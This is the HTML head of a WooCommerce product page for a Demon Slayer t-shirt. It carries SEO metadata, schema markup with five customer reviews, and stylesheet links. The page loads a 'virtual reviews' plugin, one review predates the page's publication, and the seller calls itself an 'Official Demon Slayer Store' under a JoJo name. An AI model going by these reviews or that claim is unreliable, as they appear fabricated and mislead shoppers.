

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/
body_size: 28744
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Demon Slayer Shop - Cosmic Hue Gyomei T-Shirt Kimetsu no Yaiba Merch | Demon Slayer Shop</title>
<meta name="description" content="Description:. Get special discount for your first orders. Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Demon Slayer Shop - Cosmic Hue Gyomei T-Shirt Kimetsu no Yaiba Merch | Demon Slayer Shop" />
<meta property="og:description" content="Description:. Get special discount for your first orders. Limited Offers!" />
<meta property="og:url" content="https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta property="og:updated_time" content="2025-09-23T17:27:46+07:00" />
<meta property="og:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" />
<meta property="og:image:secure_url" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="FALSE" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="26.25" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DEMONSLAYER_372477" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Demon Slayer Shop - Cosmic Hue Gyomei T-Shirt Kimetsu no Yaiba Merch | Demon Slayer Shop" />
<meta name="twitter:description" content="Description:. Get special discount for your first orders. Limited Offers!" />
<meta name="twitter:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;26.25" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","logo":{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/#logo","url":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","inLanguage":"en-US","width":"1280","height":"437"}},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg","width":"600","height":"600","caption":"FALSE","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/#webpage","url":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/","name":"Demon Slayer Shop - Cosmic Hue Gyomei T-Shirt Kimetsu no Yaiba Merch | Demon Slayer Shop","datePublished":"2021-03-21T07:17:57+07:00","dateModified":"2025-09-23T17:27:46+07:00","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"primaryImageOfPage":{"@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Demon Slayer Shop - Cosmic Hue Gyomei T-Shirt Kimetsu no Yaiba Merch | Demon Slayer Shop","description":"Description:. Get special discount for your first orders. Limited Offers!","sku":"DEMONSLAYER_372477","category":"Demon Slayer Characters","mainEntityOfPage":{"@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/#webpage"},"image":[{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-413.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cosmic-hue-gyomei-demon-slayer-t-shirt-521.jpg","height":"600","width":"600"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.40","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/#li-comment-17648","description":"Very fast delivery.","datePublished":"2025-09-22 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dylan"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/#li-comment-6192","description":"Love it. Looks very high quality. Not as small as I expected it to run so I ordered a bit too large but I like it","datePublished":"2021-07-31 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Hayden"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/#li-comment-1360","description":"I love them all thank you so much happy holidays and stay safe","datePublished":"2021-04-18 07:20:47","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Phoenix"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/#li-comment-1361","description":"It\u2019s better than usual you have from amz. But I like it !! Got it after a week","datePublished":"2021-04-17 09:07:35","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"William"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/#li-comment-6191","description":"Good quality.","datePublished":"2020-05-20 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kevin"}}],"offers":{"@type":"Offer","price":"26.25","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/","seller":{"@type":"Organization","@id":"https://demonslayermerchandise.shop/","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","url":"https://demonslayermerchandise.shop","logo":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Demon Slayer Shop &#8211; Cosmic Hue Gyomei  T-Shirt Kimetsu no Yaiba Merch Comments Feed" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fdemon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fdemon-slayer-shop-cosmic-hue-gyomei-t-shirt-kimetsu-no-yaiba-merch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
